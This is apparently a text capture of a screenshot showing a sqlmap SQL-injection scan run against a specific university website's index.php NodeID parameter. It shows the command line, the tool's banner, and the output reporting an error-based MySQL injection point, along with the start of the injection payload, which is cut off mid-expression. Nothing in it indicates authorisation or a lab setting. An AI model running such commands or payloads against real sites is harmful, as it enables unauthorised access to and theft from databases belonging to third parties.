 D:\python2.7\sqlmap>sqlmap.py -u  http://www.hznu.edu.cn/publish/index.php?NodeI
D=46
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:42:10
[15:42:10] [INFO] resuming back-end DBMS 'mysql'
[15:42:11] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: NodeID
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: NodeID=46 AND (SELECT 7895 FROM(SELECT COUNT(*),CONCAT(0x3a7062663a
,(SELECT (CASE WHEN (7895=7895) THEN 1 ELSE 0 END)),0x3a7463643a,FLOOR(RAND(0)*